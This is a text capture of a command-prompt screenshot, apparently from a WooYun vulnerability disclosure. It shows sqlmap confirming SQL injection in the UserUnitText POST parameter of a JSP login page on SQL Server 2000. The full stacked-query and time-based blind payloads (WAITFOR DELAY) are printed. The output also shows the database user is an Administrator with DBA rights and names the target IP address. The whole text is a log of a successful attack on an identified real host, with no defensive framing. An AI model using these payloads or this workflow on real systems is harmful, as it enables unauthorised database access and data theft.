 管理员: C:\Windows\system32\cmd.exe
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:06:42
5.txt
[20:06:42] [INFO] parsing HTTP request from '5.txt'
5.txt
[20:06:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:06:42] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
 intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: UserUnitText (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: LoginButton=%e7%99%bb%e5%bd%95(Login)&currentDate=2015-09-02&dschoice=aorwpw5ufcw6&hidBack=&languagechoice=
simpchn&operType=null&refrence=%e5%8f%82%e7%85%a7(Ref)&timeRef=%e5%8f%82%e7%85%a7(Ref)&UserCodeText=wxbsisqq&UserPassTex
t=wxbsisqq&UserSeleLang=simpchn&UserUnitText=asd'); WAITFOR DELAY '0:0:20'--&__Action=&__RequestId=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: LoginButton=%e7%99%bb%e5%bd%95(Login)&currentDate=2015-09-02&dschoice=aorwpw5ufcw6&hidBack=&languagechoice=
simpchn&operType=null&refrence=%e5%8f%82%e7%85%a7(Ref)&timeRef=%e5%8f%82%e7%85%a7(Ref)&UserCodeText=wxbsisqq&UserPassTex
t=wxbsisqq&UserSeleLang=simpchn&UserUnitText=asd') WAITFOR DELAY '0:0:20'--&__Action=&__RequestId=1
---
[20:06:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: JSP 1.1, JSP, Tomcat  Web Server, Servlet 2.2, Java 1.4.2
back-end DBMS: Microsoft SQL Server 2000
[20:06:42] [INFO] fetching current user
[20:06:42] [INFO] resumed: JQYH-13B8E5EB9E\\Administrator
current user:    'JQYH-13B8E5EB9E\Administrator'
[20:06:42] [INFO] testing if current user is DBA
current user is DBA:    True
[20:06:42] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\222.189.30.38'
www.wooyun.org
[*] shutting down at 20:06:42